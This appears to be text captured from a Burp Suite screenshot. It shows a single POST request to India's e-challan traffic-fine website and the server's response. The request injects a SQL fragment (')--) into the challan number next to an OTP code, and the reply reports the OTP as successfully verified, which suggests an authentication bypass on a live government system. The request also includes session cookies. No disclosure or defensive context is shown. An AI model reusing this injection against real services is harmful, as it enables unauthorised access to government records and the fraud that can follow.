 Send Cancel < > Target: https://echallan.parivahan.gov.in HTTP/1
Request
Pretty Raw Hex Query params \n
1 POST p?data=%7b%22otp_code%22%3a%2234254%22%2c%22challan_no%22%3a%22TN114991230326183609')--%22%7d HTTP/1.1
2 Host: echallan.parivahan.gov.in
3 Cookie: SERVERID_echallan_149=echallan_ser99_149; PHPSESSID=eb6sg9kpmoj31o9s5cqbmqhm86
4 Content-Length: 0
5 Sec-Ch-Ua: "Brave";v="111", "Not(A:Brand";v="8", "Chromium";v="111"
6 Accept: application/json, text/plain, */*
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0.0.0 Safari/537.36
9 Sec-Ch-Ua-Platform: "Linux"
10 Sec-Gpc: 1
11 Accept-Language: en-GB,en;q=0.7
12 Origin: https://echallan.parivahan.gov.in
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://echallan.parivahan.gov.in/index/accused-challan
17 Accept-Encoding: gzip, deflate
18 Connection: close
19
20
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 28 Mar 2023 13:40:07 GMT
3 Server: Apache
4 X-Frame-Options: SAMEORIGIN
5 Strict-Transport-Security: max-age=31536000; includeSubDomains
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
8 Pragma: no-cache
9 X-XSS-Protection: 1; mode=block
10 Content-Security-Policy:
11 Referrer-Policy: strict-origin-when-cross-origin
12 X-Content-Type-Options: nosniff
13 Connection: close
14 Content-Type: text/html; charset=UTF-8
15
16 {"status":"success","message":"Your OTP is successfully verified."}
Search... 0 matches
Done
Inspector
Selection 86 (0x56)
Selected text
%7b%22otp_code%22%3a%2234254%
22%2c%22challan_no%22%3a%22TN
114991230326183609')--%22%7d
Decoded from: URL encoding
{"otp_code":"34254","challan_
no":"TN114991230326183609')--
"}
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 17
Response headers 13
571 bytes | 134 millis